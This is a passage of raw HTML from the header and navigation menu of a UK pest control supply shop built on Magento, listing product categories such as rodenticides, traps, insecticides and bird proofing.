                    <div class="search-area show-icon-tablet">

                        <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                    class="porto-icon-magnifier"></i></span></a>

                        <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.1env.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.1env.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.1env.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.1env.com/media/mageplaza/search/default_0.js?v=498"></script>
            <script src="https://www.1env.com/media/mageplaza/search/default_0_addition.js?v=498"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.1env.com/",
                "baseImageUrl": "https://www.1env.com/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "most_viewed_products",
                "currencyRate": "1.0000",
                "lookupLimit": 6            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

                    </div>

                    <div class="custom-block"><p><strong class="phoneIcon">01702 525 202</strong></p><!-- @BLOCK@_4 --> </div>                    <div class="ml-auto hide basketBtn">
                        <a class="button action primary" href="/checkout/cart">Back To Bakset</a>
                    </div>
                </div>

                <div class="header-col header-right">

                    <div class="header-contact">

                        
                        <a href="https://www.1env.com/customer/account/" class="my-account"
                            title="My Account">

                            <svg xmlns="http://www.w3.org/2000/svg" width="23.685" height="26.817"
                                viewBox="0 0 23.685 26.817">

                                <g id="Group_5314" data-name="Group 5314" transform="translate(0)">

                                    <circle id="Ellipse_64" data-name="Ellipse 64" cx="5.203" cy="5.203" r="5.203"
                                        transform="translate(6.651 0)" fill="#fff" />

                                    <path id="Path_2146" data-name="Path 2146"
                                        d="M11.741,0c6.484,0,11.7,5.869,11.7,13.614L0,14.024C0,6.279,5.256,0,11.741,0Z"
                                        transform="matrix(1, 0.017, -0.017, 1, 0.245, 12.387)" fill="#fff" />

                                </g>

                            </svg>

                            Sign In
                        </a>

                        


                        <style type="text/css">
                        @media screen and (min-width:992px) {

                            .header.links {

                                display: none;

                            }

                        }



                        .header-contact {

                            position: relative;

                        }



                        .header.links {

                            position: absolute;

                            top: 27px;

                            left: 17px;

                            color: #000;

                            width: 131px;

                            border: 1px solid #fff;

                            padding: 10px;

                            background: #3D3D3C;

                            z-index: 111;

                        }



                        .my-account:hover+.header.links {

                            display: block;

                        }



                        .header.links:hover {

                            display: block;

                        }
                        </style>

                        <a href="https://www.1env.com/wishlist" class="wishlist"
                            title="Wishlist">

                            <svg xmlns="http://www.w3.org/2000/svg" width="24.482" height="22.42"
                                viewBox="0 0 24.482 22.42">

                                <g id="Group_5117" data-name="Group 5117" transform="translate(0 0)">

                                    <path id="Path_2140" data-name="Path 2140"
                                        d="M20.384,969.393a6.164,6.164,0,0,0-4.526,2,7.1,7.1,0,0,0,0,9.584L25.739,991.6a.68.68,0,0,0,.988,0q4.946-5.309,9.892-10.615a7.1,7.1,0,0,0,0-9.584,6.127,6.127,0,0,0-9.053,0l-1.328,1.424-1.328-1.434A6.164,6.164,0,0,0,20.384,969.393Z"
                                        transform="translate(-13.998 -969.393)" fill="#fff" />

                                </g>

                            </svg>

                            Favourites

                        </a>

                    </div>

                    
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://www.1env.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <!-- <i class="minicart-icon porto-icon-shopping-cart"></i> -->
       <svg xmlns="http://www.w3.org/2000/svg" width="24.745" height="24.796" viewBox="0 0 24.745 24.796">
        <g id="noun-cart-4845799" transform="translate(0)">
            <g id="Group_5124" data-name="Group 5124" transform="translate(0)">
            <path id="Path_2148" data-name="Path 2148" d="M31.648,26.027a.589.589,0,1,1,0,1.178H18.541a.589.589,0,0,1-.576-.469l-.777-2.9a.585.585,0,0,1-.017-.064L14.795,14.91l-.911-3.4L9.75,10.158a.588.588,0,1,1,.364-1.118l4.419,1.445a.587.587,0,0,1,.4.414l.484,1.807H33.5a.589.589,0,0,1,.589.589.6.6,0,0,1-.029.185L31.293,23.806a.587.587,0,0,1-.569.436H18.515l.478,1.784H31.649Zm-2.379,2.837a2.47,2.47,0,1,1-1.747.723A2.467,2.467,0,0,1,29.269,28.864Zm-8.184,0a2.47,2.47,0,1,1-1.747.723A2.464,2.464,0,0,1,21.085,28.864ZM14.795,14.91,14.4,13.445a.588.588,0,0,1,.417-.72.6.6,0,0,1,.152-.02h0l-.176,2.206Z" transform="translate(-9.344 -9.01)" fill="#fff"/>
            </g>
        </g>
        </svg>

        <span class="text">Basket</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label hide">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.1env.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Basket          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.1env.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.1env.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.1env.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.1env.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.1env.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.1env.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.1env.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768882419}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/loader-1.gif"
        }
    }
    </script>
    </div>

                </div>

            </div>

        </div>

        <div class="fixed-header-content">

            <div class="container">

                <div class="header-left">

                    <span data-action="toggle-nav"
                        class="action nav-toggle"><span>Toggle Nav</span></span>

                    <div class="logo">

                            <a class="logo" href="https://www.1env.com/" title="1env Solutions Limited - Pest Control Product Supplier">
        <img src="https://www.1env.com/media/logo/websites/1/1env_Solutions_Ltd_logo_2019.png"
             alt="1env Solutions Limited - Pest Control Product Supplier"
             width="210"             height="64"        />
    </a>

                    </div>

                </div>

                    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            <li class="first home"><a href="https://www.1env.com/"><i class="porto-icon-home
-2"></i></a></li>
        <li  class="level0 nav-1 first level-top parent"><a target='' href='https://www.1env.com/rodent-control-landing'  class="level-top" ><span>Rodent Control</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent"><a target='' href='https://www.1env.com/rodent-control/bait-stations' ><span>Bait Stations</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a target='' href='https://www.1env.com/rodent-control/bait-stations/mouse-bait-stations' ><span>Mouse Bait Stations</span></a></li><li  class="level2 nav-1-1-2"><a target='' href='https://www.1env.com/rodent-control/bait-stations/rat-bait-stations' ><span>Rat Bait Stations</span></a></li><li  class="level2 nav-1-1-3"><a target='' href='https://www.1env.com/rodent-control/bait-stations/contact-tunnels' ><span>Contact Tunnels</span></a></li><li  class="level2 nav-1-1-4 last"><a target='' href='https://www.1env.com/rodent-control/bait-stations/bait-box-fixings-accessories' ><span>Bait Station Extras</span></a></li></ul></li><li  class="level1 nav-1-2 parent"><a target='' href='https://www.1env.com/rodent-control/rodenticides' ><span>Rodenticides</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a target='' href='https://www.1env.com/rodent-control/rodenticides/loose-bait' ><span>Loose Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-2"><a target='' href='https://www.1env.com/rodent-control/rodenticides/block-bait' ><span>Block Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-3"><a target='' href='https://www.1env.com/rodent-control/rodenticides/pasta-bait' ><span>Paste Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-4"><a target='' href='https://www.1env.com/rodent-control/rodenticides/contact-rodenticides' ><span>Contact Rodenticides</span></a></li><li  class="level2 nav-1-2-5"><a target='' href='https://www.1env.com/rodent-control/rodenticides/tube-bait' ><span>Tube Bait</span></a></li><li  class="level2 nav-1-2-6"><a target='' href='https://www.1env.com/rodent-control/rodenticides/difenacoum' ><span>Difenacoum</span></a></li><li  class="level2 nav-1-2-7"><a target='' href='https://www.1env.com/rodent-control/rodenticides/bromadiolone' ><span>Bromadiolone</span></a></li><li  class="level2 nav-1-2-8"><a target='' href='https://www.1env.com/rodent-control/rodenticides/brodifacoum' ><span>Brodifacoum</span></a></li><li  class="level2 nav-1-2-9"><a target='' href='https://www.1env.com/rodent-control/rodenticides/other-actives' ><span>Other Actives</span></a></li><li  class="level2 nav-1-2-10"><a target='' href='https://www.1env.com/rodent-control/rodenticides/non-toxic-bait' ><span>Non-Toxic</span></a></li><li  class="level2 nav-1-2-11 last"><a target='' href='https://www.1env.com/rodent-control/rodenticides/rascal-25-ppm-bait' ><span>Rascal 25 PPM</span></a></li></ul></li><li  class="level1 nav-1-3 parent"><a target='' href='https://www.1env.com/rodent-control/traps' ><span>Rodent Traps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a target='' href='https://www.1env.com/rodent-control/traps/mouse-rat-traps' ><span>Rat and Mouse Traps</span></a></li><li  class="level2 nav-1-3-2"><a target='' href='https://www.1env.com/rodent-control/traps/rat-mouse-snap-traps' ><span>Snap Traps</span></a></li><li  class="level2 nav-1-3-3"><a target='' href='https://www.1env.com/rodent-control/traps/electronic-units' ><span>Electronic Traps</span></a></li><li  class="level2 nav-1-3-4"><a target='' href='https://www.1env.com/rodent-control/traps/squirrel-traps' ><span>Squirrel Traps</span></a></li><li  class="level2 nav-1-3-5"><a target='' href='https://www.1env.com/rodent-control/traps/mole' ><span>Mole Traps</span></a></li><li  class="level2 nav-1-3-6"><a target='' href='https://www.1env.com/rodent-control/traps/cage-traps' ><span>Cage Traps</span></a></li><li  class="level2 nav-1-3-7 last"><a target='' href='https://www.1env.com/rodent-control/traps/other-vertibrate-traps' ><span>Other Vertebrate Traps</span></a></li></ul></li><li  class="level1 nav-1-4 parent"><a target='' href='https://www.1env.com/rodent-control/proofing' ><span>Rodent Proofing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 first"><a target='' href='https://www.1env.com/rodent-control/proofing/drains' ><span>Drain Protection</span></a></li><li  class="level2 nav-1-4-2"><a target='' href='https://www.1env.com/rodent-control/proofing/vent-proofing' ><span>Building &amp; Vent Proofing</span></a></li><li  class="level2 nav-1-4-3"><a target='' href='https://www.1env.com/rodent-control/proofing/void-proofing' ><span>Void Proofing</span></a></li><li  class="level2 nav-1-4-4 last"><a target='' href='https://www.1env.com/rodent-control/proofing/bristle-strips' ><span>Door Proofing &amp; Brush Strips</span></a></li></ul></li><li  class="level1 nav-1-5"><a target='' href='https://www.1env.com/rodent-control/tracking-monitoring' ><span>Tracking &amp; Monitoring Products</span></a></li><li  class="level1 nav-1-6"><a target='' href='https://www.1env.com/rodent-control/rat-mouse-attractants' ><span>Rat And Mouse Attractants</span></a></li><li  class="level1 nav-1-7"><a target='' href='https://www.1env.com/rodent-control/bait-station-labels' ><span>Labels</span></a></li><li  class="level1 nav-1-8"><a target='' href='https://www.1env.com/rodent-control/report-pads' ><span>Report Pads</span></a></li><li  class="level1 nav-1-9 last"><a target='' href='https://www.1env.com/rodent-control/sundry-items' ><span>Sundry Items</span></a></li></ul></li><li  class="level0 nav-2 level-top parent"><a target='' href='https://www.1env.com/insect-control-landing'  class="level-top" ><span>Insect Control</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent"><a target='' href='https://www.1env.com/insect-control/insecticides' ><span>Insecticides</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a target='' href='https://www.1env.com/insect-control/insecticides/liquid-concentrates' ><span>Liquid Concentrates </span></a></li><li  class="level2 nav-2-1-2"><a target='' href='https://www.1env.com/insect-control/insecticides/aerosols' ><span>Aerosols </span></a></li><li  class="level2 nav-2-1-3"><a target='' href='https://www.1env.com/insect-control/insecticides/dusts' ><span>Dusts</span></a></li><li  class="level2 nav-2-1-4"><a target='' href='https://www.1env.com/insect-control/insecticides/tube-baits' ><span>Tube Baits</span></a></li><li  class="level2 nav-2-1-5"><a target='' href='https://www.1env.com/insect-control/insecticides/ready-use' ><span>Ready Use</span></a></li><li  class="level2 nav-2-1-6"><a target='' href='https://www.1env.com/insect-control/insecticides/smoke-generators' ><span>Smoke Generators </span></a></li><li  class="level2 nav-2-1-7"><a target='' href='https://www.1env.com/insect-control/insecticides/wettable-powders' ><span>Wettable Powders</span></a></li><li  class="level2 nav-2-1-8 last"><a target='' href='https://www.1env.com/insect-control/insecticides/natural-products' ><span>Natural Products</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping' ><span>Monitors &amp; Traps</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/ant-traps' ><span>Ant Traps </span></a></li><li  class="level2 nav-2-2-2"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/bed-bug-traps' ><span>Bed Bug Traps</span></a></li><li  class="level2 nav-2-2-3"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/fly-traps' ><span>Fly Traps</span></a></li><li  class="level2 nav-2-2-4"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/moth-traps' ><span>Moth Traps </span></a></li><li  class="level2 nav-2-2-5"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/wasp-traps' ><span>Wasp Traps</span></a></li><li  class="level2 nav-2-2-6 last"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/other' ><span>Other Traps</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a target='' href='https://www.1env.com/insect-control/fly-machines' ><span>Insect Fly Killer Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboard-fly-machines' ><span>Glueboard Fly Killers</span></a></li><li  class="level2 nav-2-3-2"><a target='' href='https://www.1env.com/insect-control/fly-machines/electronic-fly-machines' ><span>Killing Grids</span></a></li><li  class="level2 nav-2-3-3"><a target='' href='https://www.1env.com/insect-control/fly-machines/tubes-bulbs' ><span>Tubes &amp; Bulbs</span></a></li><li  class="level2 nav-2-3-4"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboards' ><span>Glueboards</span></a></li><li  class="level2 nav-2-3-5"><a target='' href='https://www.1env.com/insect-control/fly-machines/retrofit-led' ><span>LED Conversion</span></a></li><li  class="level2 nav-2-3-6"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboards-accessories' ><span>Spare Parts by Machine</span></a></li><li  class="level2 nav-2-3-7 last"><a target='' href='https://www.1env.com/insect-control/fly-machines/discontinued-machine-parts' ><span>Discontinued Fly Machine Parts</span></a></li></ul></li><li  class="level1 nav-2-4"><a target='' href='https://www.1env.com/insect-control/lures' ><span>Lures</span></a></li><li  class="level1 nav-2-5"><a target='' href='https://www.1env.com/insect-control/insect-proofing-sundry' ><span>Proofing &amp; Sundry Items</span></a></li><li  class="level1 nav-2-6"><a target='' href='https://www.1env.com/insect-control/wasp-control-products' ><span>Wasp Control Products</span></a></li><li  class="level1 nav-2-7"><a target='' href='https://www.1env.com/insect-control/bed-bug-products' ><span>Bed Bug Products</span></a></li><li  class="level1 nav-2-8"><a target='' href='https://www.1env.com/insect-control/woodworm' ><span>Woodworm Products</span></a></li><li  class="level1 nav-2-9 last"><a target='' href='https://www.1env.com/insect-control/report-pads' ><span>Report Pads</span></a></li></ul></li><li  class="level0 nav-3 level-top parent"><a target='' href='https://www.1env.com/application-equipment-landing'  class="level-top" ><span>Application Equipment &amp; Tools</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first parent"><a target='' href='https://www.1env.com/application-equipment/sprayers' ><span>Pressure Sprayers</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 first"><a target='' href='https://www.1env.com/application-equipment/sprayers/gloria-sprayers' ><span>Gloria Sprayers</span></a></li><li  class="level2 nav-3-1-2"><a target='' href='https://www.1env.com/application-equipment/sprayers/mesto-sprayers' ><span>Mesto Sprayers</span></a></li><li  class="level2 nav-3-1-3 last"><a target='' href='https://www.1env.com/application-equipment/sprayers/sprayer-accessories' ><span>Spare Parts &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a target='' href='https://www.1env.com/application-equipment/dusters' ><span>Powder Applicators </span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 first"><a target='' href='https://www.1env.com/application-equipment/dusters/dr5-duster-and-parts' ><span>DR5 Duster &amp; Parts</span></a></li><li  class="level2 nav-3-2-2"><a target='' href='https://www.1env.com/application-equipment/dusters/pro-duster-and-parts' ><span>Pro Duster &amp; Parts</span></a></li><li  class="level2 nav-3-2-3"><a target='' href='https://www.1env.com/application-equipment/dusters/ar8-pro-and-parts' ><span>AR8 Pro, &amp; Parts</span></a></li><li  class="level2 nav-3-2-4"><a target='' href='https://www.1env.com/application-equipment/dusters/pa2-powder-applicator-and-parts' ><span>PA2 Powder Applicator &amp; Parts</span></a></li><li  class="level2 nav-3-2-5"><a target='' href='https://www.1env.com/application-equipment/dusters/other-dusters' ><span>Other Dusters</span></a></li><li  class="level2 nav-3-2-6 last"><a target='' href='https://www.1env.com/application-equipment/dusters/dusting-accessories' ><span>Dusting Accessories </span></a></li></ul></li><li  class="level1 nav-3-3"><a target='' href='https://www.1env.com/application-equipment/foggers' ><span>Fogging Machines</span></a></li><li  class="level1 nav-3-4"><a target='' href='https://www.1env.com/application-equipment/steamers' ><span>Steamers</span></a></li><li  class="level1 nav-3-5"><a target='' href='https://www.1env.com/application-equipment/gel-dispersants' ><span>Gel Bait Guns</span></a></li><li  class="level1 nav-3-6 parent"><a target='' href='https://www.1env.com/application-equipment/tools' ><span>Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 first"><a target='' href='https://www.1env.com/application-equipment/tools/beam-clips-100' ><span>Beam Clips</span></a></li><li  class="level2 nav-3-6-2 parent"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits' ><span>Drill Bits</span></a><ul class="level2 submenu"><li  class="level3 nav-3-6-2-1 first"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/masonry-drill-bits' ><span>Masonry Drill Bits</span></a></li><li  class="level3 nav-3-6-2-2"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/sds-drill-bits' ><span>SDS Drill Bits</span></a></li><li  class="level3 nav-3-6-2-3 last"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/hss-drill-bits' ><span>HSS Drill Bits</span></a></li></ul></li><li  class="level2 nav-3-6-3 last"><a target='' href='https://www.1env.com/application-equipment/tools/hex-head-self-tapping-screws' ><span>Hex Head Self-Tapping Screws</span></a></li></ul></li><li  class="level1 nav-3-7"><a target='' href='https://www.1env.com/application-equipment/torches-batteries' ><span>Pest Control Torches</span></a></li><li  class="level1 nav-3-8 last parent"><a target='' href='https://www.1env.com/application-equipment/access-equipment' ><span>Access Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 first last"><a target='' href='https://www.1env.com/application-equipment/access-equipment/access-panel' ><span>Access Panels</span></a></li></ul></li></ul></li><li  class="level0 nav-4 level-top parent"><a target='' href='https://www.1env.com/bird-proofing-landing'  class="level-top" ><span>Bird Proofing </span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first"><a target='' href='https://www.1env.com/bird-control/post-wire-systems' ><span>Bird Post &amp; Wire </span></a></li><li  class="level1 nav-4-2 parent"><a target='' href='https://www.1env.com/bird-control/spike-systems' ><span>Bird Proofing Spikes</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a target='' href='https://www.1env.com/bird-control/spike-systems/pigeon-spikes' ><span>Pigeon Spikes</span></a></li><li  class="level2 nav-4-2-2"><a target='' href='https://www.1env.com/bird-control/spike-systems/gull-spikes' ><span>Gull Spikes</span></a></li><li  class="level2 nav-4-2-3"><a target='' href='https://www.1env.com/bird-control/spike-systems/other-systems' ><span>Other Systems</span></a></li><li  class="level2 nav-4-2-4 last"><a target='' href='https://www.1env.com/bird-control/spike-systems/fixings' ><span>Fixings</span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a target='' href='https://www.1env.com/bird-control/net-installations' ><span>Net Installations</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a target='' href='https://www.1env.com/bird-control/net-installations/nets' ><span>Bird Nets</span></a></li><li  class="level2 nav-4-3-2"><a target='' href='https://www.1env.com/bird-control/net-installations/beam-clips' ><span>Beam Clips</span></a></li><li  class="level2 nav-4-3-3"><a target='' href='https://www.1env.com/bird-control/net-installations/net-fixings' ><span>Net Fixings</span></a></li><li  class="level2 nav-4-3-4"><a target='' href='https://www.1env.com/bird-control/net-installations/tools' ><span>Netting Tools</span></a></li><li  class="level2 nav-4-3-5 last"><a target='' href='https://www.1env.com/bird-control/net-installations/roof-mounts' ><span>Roof Mounts</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a target='' href='https://www.1env.com/catalog/category/view/s/solar-panel-bird-proofing/id/309/' ><span>Solar Panel Bird Proofing</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/proofing-spikes' ><span>Proofing Spikes</span></a></li><li  class="level2 nav-4-4-2"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/mesh' ><span>Mesh</span></a></li><li  class="level2 nav-4-4-3 last"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/clips' ><span>Clips</span></a></li></ul></li><li  class="level1 nav-4-5"><a target='' href='https://www.1env.com/bird-control/bird-deterrents' ><span>Bird Deterrents</span></a></li><li  class="level1 nav-4-6"><a target='' href='https://www.1env.com/bird-control/traps' ><span>Bird Traps</span></a></li><li  class="level1 nav-4-7 last"><a target='' href='https://www.1env.com/bird-control/cleaning-products' ><span>Cleaning Products</span></a></li></ul></li><li  class="level0 nav-5 level-top parent"><a target='' href='https://www.1env.com/health-and-safety-and-cleaning-landing'  class="level-top" ><span>H&amp;S &amp; Cleaning</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first"><a target='' href='https://www.1env.com/health-safety/respiratory-equipment' ><span>Respiratory Masks</span></a></li><li  class="level1 nav-5-2"><a target='' href='https://www.1env.com/health-safety/overalls-footware' ><span>Overalls &amp; Footwear</span></a></li><li  class="level1 nav-5-3"><a target='' href='https://www.1env.com/health-safety/bee-keeping' ><span>Beekeeping Equipment</span></a></li><li  class="level1 nav-5-4"><a target='' href='https://www.1env.com/health-safety/gloves-needle-protection' ><span>PPE Gloves</span></a></li><li  class="level1 nav-5-5"><a target='' href='https://www.1env.com/health-safety/needle-protection' ><span>Sharps Disposal</span></a></li><li  class="level1 nav-5-6"><a target='' href='https://www.1env.com/health-safety/first-aid' ><span>First Aid Kits</span></a></li><li  class="level1 nav-5-7"><a target='' href='https://www.1env.com/health-safety/warning-signs-labels' ><span> Safety Signage and Labels</span></a></li><li  class="level1 nav-5-8"><a target='' href='https://www.1env.com/health-safety/washroom-products' ><span>Washroom Products</span></a></li><li  class="level1 nav-5-9"><a target='' href='https://www.1env.com/health-safety/ppe' ><span>PPE Kit</span></a></li><li  class="level1 nav-5-10 last"><a target='' href='https://www.1env.com/health-safety/professional-cleaning-products' ><span>Professional Cleaning Products</span></a></li></ul></li><li  class="level0 nav-6 level-top parent"><a target='' href='https://www.1env.com/personalised-products-landing'  class="level-top" ><span>Personalised Products</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 first parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing' ><span>Branded Clothing</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 first parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s' ><span>Men&#039;s</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-1-1 first"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/shirts' ><span>Shirts</span></a></li><li  class="level3 nav-6-1-1-2"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/jumpers-fleeces' ><span>Jumpers &amp; Fleeces</span></a></li><li  class="level3 nav-6-1-1-3"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/jackets-coats' ><span>Jackets &amp; Coats</span></a></li><li  class="level3 nav-6-1-1-4 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/trousers-shorts' ><span>Trousers &amp; Shorts</span></a></li></ul></li><li  class="level2 nav-6-1-2 parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s' ><span>Women&#039;s</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-2-1 first"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/blouses' ><span>Tops &amp; Blouses</span></a></li><li  class="level3 nav-6-1-2-2"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/jumpers-fleeces' ><span>Jumpers &amp; Fleeces</span></a></li><li  class="level3 nav-6-1-2-3"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/jackets-coats' ><span>Jackets &amp; Coats</span></a></li><li  class="level3 nav-6-1-2-4 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/trousers' ><span>Trousers</span></a></li></ul></li><li  class="level2 nav-6-1-3 last"><a target='' 